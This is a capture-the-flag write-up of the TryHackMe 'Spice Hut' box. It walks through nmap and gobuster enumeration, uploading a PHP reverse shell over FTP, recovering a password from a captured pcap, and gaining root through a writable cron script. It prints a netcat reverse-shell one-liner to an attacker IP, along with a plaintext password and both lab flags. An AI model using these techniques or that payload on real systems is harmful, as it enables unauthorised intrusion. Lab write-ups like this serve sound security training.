Intro:
We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Good luck!

1.Enumeration
First, perform a Nmap scan to the IP provided, here are the results:

Second, check the ip in a web browser and we get this website:


Third, perform a gobuster scan to identify any more hidden branches for the website:

Go to the files to find this:

In important .jpg is an amongUs meme.
In notice.txt is this message:
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.

As for ftp:
It has nothing.

For /server-status it says I am forbidden.

After being stuck for a while I realised you can share any files to the website as indicated by the notice. Tried an ftp connection:


2. Exploitation
Got a reverse shell to upload from this link:
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Created a shell.php and transferred it to the ftp directory via ftp:

Appeared in browser:

Went to shell.php and got a reverse shell:

Looked around and found the recipe:

Started searching for user.txt. Didn’t find any even after using the find command. But I did find a suspicious.pcapng in incidents. I tried copying it to my machine, but it didn't work, after some research found out that netcat can transfer files too.

Opened it with wireshark:

Filtered to find the http packets. And realised someone had done this before. And the used port 4444. Searched for port 4444 (tcp.port == 4444) among the packets opened one of them:

After being lost for a while, decided to try the password(c4ntg3t3n0ughsp1c3)
that they used and it worked:

Id’d in to lennie, found a user.txt file with the flag: THM{03ce3d619b80ccbfb3b7fc81e46c0e79}

3. Privilege escalation
We now need the root flag, so we need to escalate our privileges:
On lennies’ page, there is a scripts folder with an interesting folder planner.sh which runs a cron print.sh. We find that lennie has permissions over the file. If we add a reverse shell to the tab, we might become root:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.171.198 8885 >/tmp/f

4. CTF
THM{f963aaa6a430f210222158ae15c3d76d}
5. Remarks
This was a lot harder than my previous ctf’s. And it was marked as easy. Refreshed me on crons.

